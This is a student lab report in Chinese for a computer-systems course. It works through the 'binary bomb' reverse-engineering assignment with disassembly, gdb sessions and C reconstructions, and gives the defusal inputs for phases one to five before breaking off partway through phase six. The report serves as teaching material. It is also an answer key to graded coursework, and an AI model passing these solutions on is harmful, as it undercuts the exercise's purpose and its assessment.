

课 程 实 验 报 告

课程名称： 计算机系统基础

专业班级： CS23
学 号： U2023
姓 名：
指导教师： 张宇
报告日期： 2025年 5 月 1 日

计算机科学与技术学院
目录

实验2： 2
实验3： 3
实验总结 4

实验2： 二进制炸弹拆除

2.1 实验概述
本实验中，我们需要使用课程所学知识拆除一个“binary bombs”来增强对程序的机器级表示、汇编语言、调试器和逆向工程等方面原理与技能的掌握。
为了完成实验，我们需要学习使用 gdb 调试器和 objdump 来反汇编炸弹的可执行文件，并单步跟踪调试每一阶段的机器代码，从中理解每一汇编语言代码的行为或作用，进而设法“推断”出拆除炸弹所需的目标字符串。
通过实验，我们将对汇编语言及其执行过程有更深的理解，同时，在实验过程中，我们将学习安装linux虚拟机，学习常用的linux命令和gdb调试命令,为以后的学习打下基础。
实验语言：c；实验环境：linux

2.2 实验内容
一个“binary bombs”（二进制炸弹，下文将简称为炸弹）是一个 Linux 可执
行 C 程序，包含了 6 个阶段（phase1~phase6）。炸弹运行的每个阶段要求你输入一个特定的字符串，若输入符合程序预期的输入，该阶段的炸弹就被“拆除”，否则炸弹“爆炸”并打印输出 "BOOM!!!"字样。实验的目标是拆除尽可能多的炸弹层次。每个炸弹阶段考察了机器级语言程序的一个不同方面，包括字符串比较、
循环、条件/分支、递归调用和栈、指针、链表/指针/结构。

2.2.1 阶段1 字符串比较
1.任务描述：
本阶段要求输入的字符串和程序中某个地址存放的字符串相同。
2.实验设计：
对bomb进行反汇编并将汇编代码输出到asm.txt中,查看汇编源代码asm.txt文件，并找到phase1函数，通过观察函数执行过程，利用gdb调试工具找到答案。
3.实验过程：
首先，查看phase1函数的汇编代码

08048b42 <phase_1>:
8048b42: 83 ec 14 sub $0x14,%esp
8048b45: 68 c4 a0 04 08 push $0x804a0c4
8048b4a: ff 74 24 1c pushl 0x1c(%esp)
8048b4e: e8 76 05 00 00 call 80490c9 <strings_not_equal>
8048b53: 83 c4 10 add $0x10,%esp
8048b56: 85 c0 test %eax,%eax
8048b58: 75 04 jne 8048b5e <phase_1+0x1c>
8048b5a: 83 c4 0c add $0xc,%esp
8048b5d: c3 ret
8048b5e: e8 5b 06 00 00 call 80491be <explode_bomb>
8048b63: eb f5 jmp 8048b5a <phase_1+0x18>

观察到,程序在第三行调用了strings_not_equal函数比较两个字符串是否相等，参数是此前入栈的两个字符串，其中一个为固定地址0x804a0c4,猜测为答案字符串，另一个是esp+0x1c与esp有关，猜测是用户输入的字符串，下面通过gdb调试进行确认。
(gdb) x/s 0x804a0c4
0x804a0c4: "When I get angry, Mr. Bigglesworth gets upset."
成功打印出了目标地址存储的字符串！
4.实验结果：
将"When I get angry, Mr. Bigglesworth gets upset."输入，成功拆除了炸弹


2.2.2 阶段2 循环
1.任务描述：
本关需输入六个整数，以空格分开，并与程序内置的六个整数比较，一致时则拆除炸弹。
2.实验设计：
阅读phase_2的汇编代码，分析待输入字符串的格式，继续分析程序，结合gdb调试，确认答案。
3.实验过程：
首先，观察到程序调用了一个名为read_six_numbers的函数，猜测我们输入的字符串应该是六个整数。
; 准备调用 read_six_numbers
8048b76: 8d 44 24 0c lea 0xc(%esp),%eax ; EAX = 栈上存储6个数字的起始地址（参数2）
8048b7a: 50 push %eax ; 压参：存储数字的地址
8048b7b: ff 74 24 3c pushl 0x3c(%esp) ; 压参：输入字符串地址（参数1）
8048b7f: e8 5f 06 00 00 call 80491e3 <read_six_numbers> ; 调用读取6个数字函数
然后，程序将esp偏移4位置的值与常数1进行比较，如果不相等则会引爆炸弹。
; 检查第一个数字是否为1
8048b84: 83 c4 10 add $0x10,%esp ; 恢复栈指针
8048b87: 83 7c 24 04 01 cmpl $0x1,0x4(%esp) ; 比较第一个数字与1
8048b8c: 74 05 je 8048b93 ; 相等则跳过爆炸
8048b8e: e8 2b 06 00 00 call 80491be <explode_bomb> ; 否则引爆炸弹

通过gdb调试发现，esp+4存储的其实就是我们输入的第一个整数,因此，我们可以确认输入的第一个数必须为1。
(gdb) x/d $esp+0x4
0xffffd484: 1
接着，程序通过lea指令将第一个数的地址给到了ebx寄存器，将R[esp]+0x18给到了esi寄存器,由于每个整数占四个字节，通过简单的计算容易发现其实是第六个数的地址，通过jmp命令，程序无条件跳转到0x8048ba4处继续执行。
; 初始化循环变量
8048b93: 8d 5c 24 04 lea 0x4(%esp),%ebx ; EBX指向第一个数字地址（循环起点）
8048b97: 8d 74 24 18 lea 0x18(%esp),%esi ; ESI指向第六个数字后的地址（循环终点）
8048b9b: eb 07 jmp 8048ba4 ; 跳转到循环条件检查

下面的程序段是本阶段答案的关键,我们将M[R[ebx]]即当前数字值给到eax,然后eax*2,并与0x4(%ebx),即下一个数字进行比较，如果不相等，则直接引爆炸弹,如果相等，则跳转到0x8048b9d处。
8048ba4: 8b 03 mov (%ebx),%eax ; EAX = 当前数字值
8048ba6: 01 c0 add %eax,%eax ; EAX *=2
8048ba8: 39 43 04 cmp %eax,0x4(%ebx) ; 比较EAX与下一个数字
8048bab: 74 f0 je 8048b9d ; 相等则继续循环
8048bad: e8 0c 06 00 00 call 80491be <explode_bomb> ; 否则爆炸
8048bb2: eb e9 jmp 8048b9d ; 强制跳转回循环（冗余代码）
0x8048b9d处的三行代码其实就是我们C语言中的i++操作，用于更新当前数字(存于M[R[ebx]])为下一个数字。
; 循环体：移动到下一个数字
8048b9d: 83 c3 04 add $0x4,%ebx ; EBX +=4（指向下一个数字）
8048ba0: 39 f3 cmp %esi,%ebx ; 检查是否到达终点
8048ba2: 74 10 je 8048bb4 ; 到达则跳出循环
通过循环体的六次比较操作，我们确保了输入的六个数字中，后一个数是前一个数的两倍，否则便会在中途引爆炸弹，又因为第一个数为1，我们可以确定答案为1 2 4 8 16 32。
4.实验结果：
输入1 2 4 8 16 32，成功拆除了炸弹2,本阶段炸弹实际上不需要通过通过gdb调试，不过当我们对栈帧结构不清楚时，可以通过调试确定我们输入的六个整数在栈中的位置，从而更清晰地对汇编代码进行分析。


2.2.3 阶段3 条件/分支
1.任务描述：
要求输入的字符串为%d %c %d格式，程序将根据输入的第一个整数进行分支跳转，然后将后面两个数与程序中的常数进行比较，当相等时则能拆除炸弹。
2.实验设计：
观察程序，通过调试确定输入格式和跳转逻辑，最后根据汇编代码确定答案。
3.实验过程：详细描述实验的具体过程
首先，观察汇编代码中调用的sscanf函数对我们输入的字符串进行处理，并检查sscanf的返回值，如果小于等于2，则引爆炸弹，因此sscanf应该至少读取到3个数。
; 准备调用 sscanf
8048bdb: 8d 44 24 14 lea 0x14(%esp),%eax
8048bdf: 50 push %eax
8048be0: 8d 44 24 13 lea 0x13(%esp),%eax
8048be4: 50 push %eax
8048be5: 8d 44 24 18 lea 0x18(%esp),%eax
8048be9: 50 push %eax
8048bea: 68 1a a1 04 08 push $0x804a11a
8048bef: ff 74 24 3c pushl 0x3c(%esp)
8048bf3: e8 18 fc ff ff call 8048810 <__isoc99_sscanf@plt>
; 检查 sscanf 返回值
8048bf8: 83 c4 20 add $0x20,%esp
8048bfb: 83 f8 02 cmp $0x2,%eax; 检查返回值
8048bfe: 7e 16 jle 8048c16 <phase_3+0x4a>;<=2则爆炸
通过打印程序第七行中0x804a11a处的字符串，我们发现这里存储的其实是sscanf的格式化参数：
(gdb) x/s 0x804a11a
0x804a11a: "%d %c %d"
因此，我们应该输入的字符串格式为“整数 字符 整数”。
接着，程序将M[R[esp]+4]即我们输入的一个整数与7进行比较，如果大于7，则跳转到0x8048d0e处引爆炸弹。之后，将该整数保存在eax寄存器中，通过基址变址方式寻址进行跳转，最终跳转目标是从内存地址 0x804a140 + 4*%eax 处读取的 4 字节值。
8048c00: 83 7c 24 04 07 cmpl $0x7,0x4(%esp); 检查第一个数字
8048c05: 0f 87 03 01 00 00 ja 8048d0e <phase_3+0x142>;>7则爆炸
8048c0b: 8b 44 24 04 mov 0x4(%esp),%eax; EAX = 第一个数字
8048c0f: ff 24 85 40 a1 04 08 jmp *0x804a140(,%eax,4); 跳转到相应的分支
8048c16: e8 a3 05 00 00 call 80491be <explode_bomb>; 爆炸
8048c1b: eb e3 jmp 8048c00 <phase_3+0x34>;

此寻址方式常用于实现跳转表，类似于C语言中的switch语句，结合上课所学知识，我们猜测基地址 0x804a140 指向一个连续内存区域，每个表项保存不同分支的入口地址,我们可以通过调试进行确定
(gdb) x/xw 0x804a140
0x804a140: 0x08048c1d
当输入的第一个整数为0时，对应程序的这个部分：
8048c1d: b8 78 00 00 00 mov $0x78,%eax;'x'
8048c22: 81 7c 24 08 66 01 00 cmpl $0x166,0x8(%esp);; 检查第三个数字
8048c29: 00

观察到后续程序还有许多类似的程序段，对应eax=1-6时跳转表项存储的入口地址，例如：
;case 1
8048c3f: b8 76 00 00 00 mov $0x76,%eax
8048c44: 81 7c 24 08 b1 02 00 cmpl $0x2b1,0x8(%esp)
8048c4b: 00

在这些程序段中，我们将一个常数（实际上是一个字符的ASCII码）给到eax寄存器，再将我们输入的第三个数与一个常数进行比较，如果不相等的话，则引爆炸弹，相等则跳转到收尾阶段。
8048c2a: 0f 84 e8 00 00 00 je 8048d18 <phase_3+0x14c>;
8048c30: e8 89 05 00 00 call 80491be <explode_bomb>
8048c35: b8 78 00 00 00 mov $0x78,%eax
8048c3a: e9 d9 00 00 00 jmp 8048d18 <phase_3+0x14c>
在收尾阶段中，我们将M[R[esp]+0x3]与al寄存器，即eax的低八位进行比较（因为char占一个字节），如果不等则爆炸。
8048d18: 3a 44 24 03 cmp 0x3(%esp),%al
8048d1c: 74 05 je 8048d23 <phase_3+0x157>
8048d1e: e8 9b 04 00 00 call 80491be <explode_bomb>
因此，本阶段可以确定八组正确的输入。
4.实验结果：
以第一组答案为例，即输入的第一个整数为0时，第二个字符应为0x78（字符x），第三个整数为0x166（即十进制358），因此，其中一组答案为0 x 358，将其输入程序，成功拆除了炸弹，程序输出Halfway there!


2.2.4 阶段4 递归调用和栈
1.任务描述：
本阶段要求输入两个整数，其中第一个整数为某个递归函数的返回值，第二个整数为该递归函数的参数，需要自行分析汇编代码确认函数逻辑，并计算出对应的返回值。
2.实验设计：
通过阅读代码和调试，确认输入字符串的格式，接着继续分析代码，确认输入限制，程序产生待比较的数的逻辑。
3.实验过程：
与phase_3类似，phase_4同样在开头调用了sscanf函数，并检查返回值是否为2，若为2则跳转到下一步继续执行，否则引爆炸弹。
; 准备调用 sscanf
8048d8b: 8d 44 24 04 lea 0x4(%esp),%eax;参数2
8048d8f: 50 push %eax
8048d90: 8d 44 24 0c lea 0xc(%esp),%eax;参数1
8048d94: 50 push %eax
8048d95: 68 af a2 04 08 push $0x804a2af;格式字符串
8048d9a: ff 74 24 2c pushl 0x2c(%esp);输入字符串地址
8048d9e: e8 6d fa ff ff call 8048810 <__isoc99_sscanf@plt>
; 检查 sscanf 返回值
8048da3: 83 c4 10 add $0x10,%esp
8048da6: 83 f8 02 cmp $0x2,%eax; 检查返回值是否为2
8048da9: 74 32 je 8048ddd <phase_4+0x61>;是则跳转到下一步
8048dab: e8 0e 04 00 00 call 80491be <explode_bomb>; 爆炸
通过gdb调试打印格式字符串，确定我们的输入应该为两个整数：
(gdb) x/s 0x804a2af
0x804a2af: "%d %d"
然后，我们跳转到0x8048ddd处进行进一步检查,该处程序逻辑较为简单，将我们输入的第二个整数给到eax，将其-2后和2进行比较，如果小于等于2则跳转回0x8048db0继续执行，否则执行爆炸，因此我们输入的第二个数应该小于等于4且大于等于2（因为jbe为无符号比较，若小于2，则-=2后会发生溢出）
8048ddd: 8b 44 24 04 mov 0x4(%esp),%eax; EAX = 第一个数字
8048de1: 83 e8 02 sub $0x2,%eax; EAX -= 2
8048de4: 83 f8 02 cmp $0x2,%eax; 检查是否为2
8048de7: 76 c7 jbe 8048db0 <phase_4+0x34>;若小于等于2则循环
8048de9: eb c0 jmp 8048dab <phase_4+0x2f>;爆炸
8048deb: e8 a0 f9 ff ff call 8048790 <__stack_chk_fail@plt>

接着，我们将esp+0xc处的值(即我们输入的第二个数)和常数8压栈，作为参数调用func4函数，func4函数的结果保存在了eax寄存器中，然后将esp+0x8处的值（即我们输入的第一个数）与eax的值进行比较，如果不相等则引爆炸弹，因此，要确认func4的返回值，我们必须阅读func4的汇编代码，弄清楚其功能。
8048db0: 83 ec 08 sub $0x8,%esp; 分配栈空间
8048db3: ff 74 24 0c pushl 0xc(%esp);
8048db7: 6a 08 push $0x8;
8048db9: e8 7b ff ff ff call 8048d39 <func4>; 调用函数
8048dbe: 83 c4 10 add $0x10,%esp; 恢复栈指针
8048dc1: 3b 44 24 08 cmp 0x8(%esp),%eax
8048dc5: 74 05 je 8048dcc <phase_4+0x50>
8048dc7: e8 f2 03 00 00 call 80491be <explode_bomb>
下面我们单独分析func4函数，首先，我们将第一个参数a给到ebx寄存器，第二个参数b给到edi寄存器（可以通过调试确认，也可根据经验直接推断），接着通过test指令判断ebx即参数a的值是否小于等于0。
<func4>:
0x08048d39 <+0>: push %edi
0x08048d3a <+1>: push %esi
0x08048d3b <+2>: push %ebx
0x08048d3c <+3>: mov 0x10(%esp),%ebx;将第一个参数a赋值给ebx
0x08048d40 <+7>: mov 0x14(%esp),%edi;将第二个参数b赋值给edi
0x08048d44 <+11>: test %ebx,%ebx;检测是否为0
0x08048d46 <+13>: jle 0x8048d75 <func4+60>;如果为0则返回0
如果小于等于0，则跳转到函数结尾，将0给到eax寄存器，也就是说函数的返回值为0，jmp跳转到0x8048d71执行收尾操作。
0x08048d71 <+56>: pop %ebx
0x08048d72 <+57>: pop %esi
0x08048d73 <+58>: pop %edi
0x08048d74 <+59>: ret
0x08048d75 <+60>: mov $0x0,%eax
0x08048d7a <+65>: jmp 0x8048d71 <func4+56>
如果大于0，则继续执行程序，将edi给到eax(b)，并检测ebx（参数a）是否为1，如果为1，则跳转到收尾阶段，即该情况下函数的返回值为b。
0x08048d48 <+15>: mov %edi,%eax;eax=b;
0x08048d4a <+17>: cmp $0x1,%ebx;检测是否为1
0x08048d4d <+20>: je 0x8048d71 <func4+56>;如果为1,return
若以上两种情况均不满足，则会进行递归操作，可以看到，我们将a-1和b进行入栈，递归掉哦那个func4函数，并将结果加上b存储在esi中，接着，又将a-2和b入栈再次递归调用，并将结果加上esi存储在eax中返回。因此，该情况下最终返回值为b + fun(a - 1, b) + fun(a - 2, b);
0x08048d4f <+22>: sub $0x8,%esp;栈指针减8
0x08048d52 <+25>: push %edi;压入b
0x08048d53 <+26>: lea -0x1(%ebx),%eax;eax=a-1
0x08048d56 <+29>: push %eax;压入a-1
0x08048d57 <+30>: call 0x8048d39 <func4>;递归调用
0x08048d5c <+35>: add $0x8,%esp
0x08048d5f <+38>: lea (%edi,%eax,1),%esi;esi=b+func4(a-1)
0x08048d62 <+41>: push %edi;压入b
0x08048d63 <+42>: sub $0x2,%ebx;ebx=a-2
0x08048d66 <+45>: push %ebx;压入a-2
0x08048d67 <+46>: call 0x8048d39 <func4>
0x08048d6c <+51>: add $0x10,%esp
0x08048d6f <+54>: add %esi,%eax;eax=esi+func4(a-2)
分析出以上三种情况后，我们将其转换为一个C语言程序用于计算
int fun(int a, int b)
{
if (a <= 0)
{
return 0;
}
else if (a == 1)
{
return b;
}
else
{
return b + fun(a - 1, b) + fun(a - 2, b);
}
}
其中a为程序内置的常数8，b为我们输入的第二个整数

4.实验结果：
由于2<=b<=4,通过以上func4程序，我们可以得出当b为2,3,4时，对应的结果为108,162,216,因此该阶段拆弹字符串共三种，分别为
108 2
162 3
216 4
选择其中一组进行测试，成功拆除炸弹。


2.2.5 阶段5 指针
1.任务描述：
本阶段与指针有关，要求输入两个整数，使程序在循环过程中不会爆炸，并且第二个整数和循环结束后的某个寄存器中保存的值相等。
2.实验设计：
通过gdb调试，确定输入字符串格式和数组的内容，通过分析汇编代码，确认跳转和比较逻辑，通过反推法，确认起始访问位置，使炸弹不会爆炸。
3.实验过程：
在函数开头，phase_5同样调用了sscanf函数，跟前面的做法一样，通过gdb调试查看格式化字符串
(gdb) x/s 0x804a2af
0x804a2af: "%d %d"
可见，我们输入的应该是两个整数，同时程序比较了sscanf返回值与1的大小，如果小于等于1则会引爆炸弹，因此我们输入的参数应该至少为两个。
8048dff: 8d 44 24 08 lea 0x8(%esp),%eax ; 将栈中地址 0x8(%esp) 加载到 %eax
8048e03: 50 push %eax ; 将 %eax 压栈
8048e04: 8d 44 24 08 lea 0x8(%esp),%eax ; 将栈中地址 0x8(%esp) 加载到 %eax
8048e08: 50 push %eax ; 将 %eax 压栈
8048e09: 68 af a2 04 08 push $0x804a2af ; 将格式化字符串地址压栈
8048e0e: ff 74 24 2c pushl 0x2c(%esp) ; 将输入字符串地址压栈
8048e12: e8 f9 f9 ff ff call 8048810 <__isoc99_sscanf@plt> ; 调用 sscanf 函数解析输入

8048e17: 83 c4 10 add $0x10,%esp ; 恢复栈指针
8048e1a: 83 f8 01 cmp $0x1,%eax ; 比较 sscanf 返回值与 1
8048e1d: 7e 54 jle 8048e73 <phase_5+0x83> ; 如果返回值小于等于 1，跳转到 8048e73

接着，程序将栈中地址 0x4(%esp) 的值加载到 %eax,将 %eax 与 0xf（15）进行按位与操作,比较 %eax 与 0xf（15）,如果相等，跳转到 8048e5d引爆炸弹，因此，我们输入的第一个整数的低四位不能等于15
8048e1f: 8b 44 24 04 mov 0x4(%esp),%eax ; 将栈中地址 0x4(%esp) 的值加载到 %eax
8048e23: 83 e0 0f and $0xf,%eax ; 将 %eax 与 0xf（15）进行按位与操作
8048e26: 89 44 24 04 mov %eax,0x4(%esp) ; 将结果保存回栈中
8048e2a: 83 f8 0f cmp $0xf,%eax ; 比较 %eax 与 0xf（15）
8048e2d: 74 2e je 8048e5d <phase_5+0x6d> ; 如果相等，跳转到 8048e5d

下面是phase_5的核心部分，可以看到，程序通过基址加变址寻址，从跳转表加载值到eax寄存器，又将ecx加上eax,比较eax的大小，如果不相等，则跳转会开头0x8049e39,即计数器edx++。如果相等，我们将常数15保存在栈中esp+4的位置，然后比较dex和15的大小，如果不相等则引爆炸弹，这要求我们虚幻的次数必须等于15
8048e39: 83 c2 01 add $0x1,%edx ; 将 %edx 加 1
8048e3c: 8b 04 85 60 a1 04 08 mov 0x804a160(,%eax,4),%eax ; 从跳转表加载值到 %eax
8048e43: 01 c1 add %eax,%ecx ; 将 %eax 的值加到 %ecx
8048e45: 83 f8 0f cmp $0xf,%eax ; 比较 %eax 与 0xf（15）
8048e48: 75 ef jne 8048e39 <phase_5+0x49> ; 如果不相等，跳转到 8048e39

8048e4a: c7 44 24 04 0f 00 00 movl $0xf,0x4(%esp) ; 将 15 保存到栈中
8048e51: 00
8048e52: 83 fa 0f cmp $0xf,%edx ; 比较 %edx 与 0xf（15）
8048e55: 75 06 jne 8048e5d <phase_5+0x6d> ; 如果不相等，跳转到 8048e5d

最后，程序比较了ecx和M[R[esp]+8]即我们输入的第二个整数的大小，而ecx是我们15次循环过程eax，或者说从跳转表加载到值的和，两者必须相等才能进入收尾阶段，否则引爆炸弹。
8048e57: 3b 4c 24 08 cmp 0x8(%esp),%ecx ; 比较 %ecx 与栈中的值
8048e5b: 74 05 je 8048e62 <phase_5+0x72> ; 如果相等，跳转到 8048e62

下面，我们通过调试来确定0x804a160地址处的内容，从而确定其是一个数组及其大小，内容。

我们将其复制下来，并在括号中注明下标方便分析：
0x804a160 <array.3047>: 10（0） 2（1） 14（2） 7（3）
0x804a170 <array.3047+16>: 8（4） 12（5） 15（6） 11（7）
0x804a180 <array.3047+32>: 0（8） 4（9） 1（10） 13（11）
0x804a190 <array.3047+48>: 3（12） 9（13） 6（14） 5（15）
由前面的汇编代码可知,我们每次从数组加载值到eax,而变址同样是eax，也就是说，我们每次将数组array[eax]->eax,直到计数器等于15，且中途eax不能等于15，也就是说15是最后一次访问到的值。
现在我们需要确定一个开始值（开始访问位置），也就是我们输入的第一个整数，使循环逻辑能持续15次，由于我们知道最后访问到的是15，而array[6]=15,因此倒数第二次访问到的是6，同理倒推，我们可以得访问顺序如下（逆序）：
eax=15 6 14 2 1
10 0 8 4 9
13 11 7 3 12
5
因此，初始值为5。最后，我们还需要计算一下ecx的值，由于每次加载到eax的值都不同，所以ecx其实是数组所有元素的和，即115。

4.实验结果：
输入5 115 ，成功拆除了炸弹。


2.2.6阶段6 链表/指针/结构
- 任务描述：
本阶段任务需要输入六个整数，需要我们理解汇编代码如何实现排序算法，链表和结构体的存储原理以及如何通过gdb调试确定结构体内容，最后根据程序逻辑确定六个整数的范围和排列顺序，从而确定答案。
- 实验设计：
阅读汇编代码，弄清楚程序对输入字符串内容的要求和处理，接着通过gdb调试确定链表内容和结构体成员，最后理解程序的排序逻辑，从而确定输入整数的顺序。
- 实验过程：
阅读phase_6代码，观察到程序在开头调用了一个名为read_six_numbers，因此，我们应该输入六个数。
; 读取6个整数
8048e90: 8d 44 24 14 lea 0x14(%esp),%eax
8048e94: 50 push %eax
8048e95: ff 74 24 5c pushl 0x5c(%esp)
8048e99: e8 45 03 00 00 call 80491e3 <read_six_numbers>

接着是一个双重循环部分，esi作为计数器初始值为0，当达到6后，跳转到8048ede继续执行程序，否则进入内层循环，内层循环中，我们先将esi给到ebx,然后通过基址变址寻址，将 0xc(%esp,%ebx,4)处内容给到eax,又将其和0x8(%esp,%esi,4)内容比较，由于esi和ebx相等,8和c相差四个字节，而基址是esp，容易想到这实际上是比较我们输入的六个数中相邻的两个数。
ebx作为内层循环计数器和变址因子，每次循环+1，那么之后进行cmp比较时，比较的两个数则是第二个数和第三个数以此类推。
;双重循环，判断输入的6个整数是否有重复
8048e9e: 83 c4 10 add $0x10,%esp
8048ea1: be 00 00 00 00 mov $0x0,%esi
8048ea6: eb 1c jmp 8048ec4 <phase_6+0x45>

8048ea8: 83 c6 01 add $0x1,%esi;esi++
8048eab: 83 fe 06 cmp $0x6,%esi
8048eae: 74 2e je 8048ede <phase_6+0x5f>;到达6则跳转
8048eb0: 89 f3 mov %esi,%ebx
8048eb2: 8b 44 9c 0c mov 0xc(%esp,%ebx,4),%eax
8048eb6: 39 44 b4 08 cmp %eax,0x8(%esp,%esi,4)
8048eba: 74 1b je 8048ed7 <phase_6+0x58>;相等爆炸
8048ebc: 83 c3 01 add $0x1,%ebx
8048ebf: 83 fb 05 cmp $0x5,%ebx
8048ec2: 7e ee jle 8048eb2 <phase_6+0x33>;小于等于5则继续循环

以上的双重循环实际上类似于我们学过的冒泡排序，通过相邻两个数的依次比较，确保了输入的六个整数各不相同，我们可以用C语言表示上述过程如下：
for(int esi = 0; esi < 6; esi++) {
for(int ebx = esi + 1; ebx < 6; ebx++) {
if(input[esi] == input[ebx]) {
explode_bomb();
}
}
}
当内层循环结束后，我们将input[esi]加载到eax，然后将eax-1与5进行比较，如果小于等于5则继续执行程序，否则引爆炸弹。所以，我们输入的六个整数范围在1-6且各不相同，不能小于1，因为jbe是无符号比较跳转，上个阶段炸弹的情况类似。
8048ec4: 8b 44 b4 0c mov 0xc(%esp,%esi,4),%eax
8048ec8: 83 e8 01 sub $0x1,%eax
8048ecb: 83 f8 05 cmp $0x5,%eax;eax-1与5比较
8048ece: 76 d8 jbe 8048ea8 <phase_6+0x29>;小于等于5则继续循环
8048ed0: e8 e9 02 00 00 call 80491be <explode_bomb>
8048ed5: eb d1 jmp 8048ea8 <phase_6+0x29>
8048ed7: e8 e2 02 00 00 call 80491be <explode_bomb>
8048edc: eb de jmp 8048ebc <phase_6+0x3d>

下面几行程序，通过指针的方式对我们输入的六个整数进行了某种处理。
首先，通过lea命令将R[esp]+0xc（我们输入的第一个整数的地址）和R[esp]+0x24（我们输入的第六个整数的地址）加载到eax和ebx,将7给到edx,接着将寄存器edx-=M[R[eax]]后给到M[R[eax]]。之后eax+=4（此处eax相当于指针，整数1占四个字节，所以eax移动到下一个数字需要+4）。
8048ede: 8d 44 24 0c lea 0xc(%esp),%eax
8048ee2: 8d 5c 24 24 lea 0x24(%esp),%ebx
8048ee6: b9 07 00 00 00 mov $0x7,%ecx

8048eeb: 89 ca mov %ecx,%edx
8048eed: 2b 10 sub (%eax),%edx
8048eef: 89 10 mov %edx,(%eax)

8048ef1: 83 c0 04 add $0x4,%eax
8048ef4: 39 c3 cmp %eax,%ebx
8048ef6: 75 f3 jne 8048eeb <phase_6+0x6c>;不相等则继续循环
也就是说，我们将输入的六个整数转换为了对7的补，比如1转换成6，3转换成4，可以用C语言表示如下：

for(int eax = 0; eax < 7; eax++) {
input[eax]=7-input[eax];
}

继续阅读汇编代码，这里又是一个循环，ebx作为循环计数器初始值为0，小于6时进行循环，注意到第五行将0x804c13c赋值给edx，ecx是我们的输入值，通过基址变址寻址。我们可以先通过gdb调试看一下0x804c13c处存储的内容。
;构建链表
8048ef8: bb 00 00 00 00 mov $0x0,%ebx ; ebx = 0 (循环计数器)
8048efd: 89 de mov %ebx,%esi ; esi = ebx (保存当前索引)
8048eff: 8b 4c 9c 0c mov 0xc(%esp,%ebx,4),%ecx ; ecx = input[ebx] (读取输入值)
8048f03: b8 01 00 00 00 mov $0x1,%eax ; eax = 1 (用于遍历链表)
8048f08: ba 3c c1 04 08 mov $0x804c13c,%edx ; edx = 0x804c13c (链表头节点地址)
8048f0d: 83 f9 01 cmp $0x1,%ecx ; 比较 ecx 和 1
8048f10: 7e 0a jle 8048f1c <phase_6+0x9d> ; 如果 ecx <= 1，跳转到 8048f1c

调试发现，这个地址其实存储的是一个链表，并且有六个结点（node），每个节点有三个属性，注意到第二列为1-6，对应结点的key，第一列为一个常数，对应结点的value，第三列是一个和开始地址相似的16进制数，不难想到这是下一个结点的地址，即next。


在弄清楚链表内容后，我们继续阅读汇编源代码，由于我们已经知道结构体有三个成员，且每个成员占四个字节，edx是node1的地址，因此，R[edx]+0x8处所存的内容实际上是next成员即下一个结点地址，这时候我们eax++,当其不等于ecx（即我们此时的input[ebx]）时会不断循环，直到访问到目标结点，即第input[ebx]的结点，这个节点地址会被保存在栈空间0x24(%esp,%esi,4)处，形成临时节点数组。值得注意的是，这里采用基址变址寻址模式，每次循环将当前输入值对应的节点地址按索引顺序存入栈内存。
最后三行为外层循环的判断，当外层循环计数器ebx小于6时继续循环，等于6时继续执行后面代码，程序进入链表重组阶段。
8048f12: 8b 52 08 mov 0x8(%edx),%edx ; edx = edx->next (移动到下一个节点)
8048f15: 83 c0 01 add $0x1,%eax ; eax++ (计数器增加)
8048f18: 39 c8 cmp %ecx,%eax ; 比较 eax 和 ecx
8048f1a: 75 f6 jne 8048f12 <phase_6+0x93> ; 如果 eax != ecx，继续循环
8048f1c: 89 54 b4 24 mov %edx,0x24(%esp,%esi,4) ; 将 edx 存到栈中 (保存节点地址)

8048f20: 83 c3 01 add $0x1,%ebx ; ebx++ (移动到下一个输入值)
8048f23: 83 fb 06 cmp $0x6,%ebx ; 比较 ebx 和 6
8048f26: 75 d5 jne 8048efd <phase_6+0x7e> ; 如果 ebx != 6，继续循环

首先从栈中取出第一个节点地址存入ebx，随后通过循环将后续节点依次连接。具体实现中，当前节点ecx的next指针被设置为栈中下一个节点地址edx，这种操作重复五次后形成新的链表结构。特别需要注意的是最后一个节点的处理，汇编代码通过movl指令显式将末尾节点的next指针置为NULL，确保链表正确终止。
;重新排列
8048f28: 8b 5c 24 24 mov 0x24(%esp),%ebx ; ebx = nodes[0] (第一个节点地址)
8048f2c: 89 d9 mov %ebx,%ecx ; ecx = ebx (保存当前节点)
8048f2e: b8 01 00 00 00 mov $0x1,%eax ; eax = 1 (循环计数器)

